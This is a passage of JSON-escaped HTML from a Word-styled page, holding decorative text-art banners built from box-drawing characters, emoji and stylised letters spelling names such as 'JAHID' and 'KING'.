face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦╩██\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◣▲◢◣▲◢██\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔰\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦██\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◤▼◥◤▼◥██\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦╩\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦╩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E●\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╱╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E●\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E▀▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌺\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💜\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╩╦╩\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂◎◥◤◎▂◤╱╦╩\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💜\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▃▅▆◣\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E👄\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▆▅▃☯️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◖◘◙◘\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◤◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▇▇◤◥\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E°\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E✝️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◘◙◘\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◗\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✮✮▬▬▬◙▬▬▬✮✮✮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E═\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂▄▆█▆▄▂≛✮\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🇮🇩🇮🇩\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢◤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🄼🅁\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█▄▄▄▄\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◢◤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E█▄█\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E▂███▀▀▀▀▀▀\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◥█████◤\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✯\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003Eネ\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E═╩══╩═══\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌴🌴🌲🌳🌴🌴🌴🌴🌴🌴\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E𝄖𝄘𝄙\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☼┊\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┊☼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E𝄙𝄘𝄖\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╮╮╱▔▔▔▔╲╭╭╮\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╲╲▏▂╲╱▂▕╱╱╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┈┈╲▏▇▏▕▇▕╱┈┈\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E┈┈╱╲▔▕▍▔╱╲┈┈\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭╱╱▕╋╋╋╋▏╲╲\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰╯╯┈╲▂▂╱┈╰╰╯\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╦\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E📗📙\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╤\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E──────\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E✫✬✫⎝╭⍝╮⎠⎝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⏝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🔥\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E⎠⎝⎲⏝⎲⎠◄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╬❤️\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E💛💚💙💜❤️\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌿🍁🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅹🅰🅷🅸🅳\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌿🍁🌿🍁🦋🍃🌱\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E◄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E───\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Arial\u0026quot;,sans-serif\" lang=\"EN-US\"\u003E╬\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E━╬━╬━◄\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E𝄖𝄘𝄙\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E🅺🅸🅽🅶\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Microsoft JhengHei\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Microsoft JhengHei\u0026quot;;\"\u003E卝\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E☼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E𝄙𝄘𝄖\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍓\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◆\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╭━╱▔▔▔╲━╮◆\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍓\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌼\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★╰╱╭╮┊╭╮╲╯★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌼\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪷\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★┈▏╰╯▅╰╯▕┈★\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E🪷\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍧\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★┈╲┈╰━╯┈╱┈★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🍧\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌸\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★┈╱╱▔✿▔╲╲┈★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌸\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌹\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E★╭╮╯┊✿┊╰╭╮★\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🌹\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;Cambria Math\u0026quot;,serif; mso-bidi-font-family: \u0026quot;Cambria Math\u0026quot;;\"\u003E◆\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-family: \u0026quot;MS Gothic\u0026quot;; mso-bidi-font-family: \u0026quot;MS Gothic\u0026quot;;\"\u003E╰━☼⋆━━⋆☼━╯★◆\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Emoji\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Emoji\u0026quot;;\"\u003E🦋\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E󱢏\u003C\/span\u003E\u003Cspan face=\"\u0026quot;Segoe UI Symbol\u0026quot;,sans-serif\" lang=\"EN-US\" style=\"mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E➤➤\u003C\/span\u003E\u003Cspan 